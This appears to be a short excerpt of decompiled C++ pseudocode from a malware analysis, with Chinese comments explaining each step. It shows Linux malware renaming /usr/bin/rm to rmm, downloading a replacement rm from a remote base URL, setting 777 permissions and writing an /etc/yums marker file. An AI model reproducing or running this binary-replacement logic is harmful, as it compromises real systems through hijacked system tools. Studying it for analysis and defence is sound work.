 }
v0 = (unsigned __int8)IsFileExist("/usr/bin/rmm") ^ 1 && (unsigned __int8)IsFileExist("/etc/yums") ^ 1;
if ( v0 && (unsigned __int8)IsFileExist("/usr/bin/rm") )
{
std::allocator<char>::allocator(&v39);
std::string::string(&p_f, "/usr/bin/rm", &v39);
unlock(&p_f); // 删除 /usr/bin/rm
std::string::~string(&p_f);
std::allocator<char>::~allocator(&v39);
std::allocator<char>::allocator(&v42);
std::string::string(&v41, "mv /usr/bin/rm /usr/bin/rmm", &v42);// 将 /usr/bin/rm 重命名成 rmm
executeCMD(&v40);
std::string::~string(&v40);
std::string::~string(&v41);
std::allocator<char>::~allocator(&v42);
std::allocator<char>::allocator(&v44);
std::string::string(&v43, "/usr/bin", &v44);
std::allocator<char>::allocator(&v46);
std::string::string(&v45, "rm", &v46);
std::operator+<char,std::char_traits<char>,std::allocator<char>>(&v47, (const char *)&baseurl._M_dataplus._M_p);
download(&v47, &v45, &v43); // 下载 /usr/bin/rm
std::string::~string(&v47);
std::string::~string(&v45);
std::allocator<char>::~allocator(&v46);
std::string::~string(&v43);
std::allocator<char>::~allocator(&v44);
std::allocator<char>::allocator(&v50);
std::string::string(&v49, "chmod 777 /usr/bin/rm", &v50);// 给 rm 777 权限
executeCMD(&v48);
std::string::~string(&v48);
std::string::~string(&v49);
std::allocator<char>::~allocator(&v50);
std::allocator<char>::allocator(&v53);
std::string::string(&v52, "echo > /etc/yums", &v53);// 生成 yums 文件
executeCMD(&v51);
std::string::~string(&v51);
std::string::~string(&v52);
std::allocator<char>::~allocator(&v53);
}
}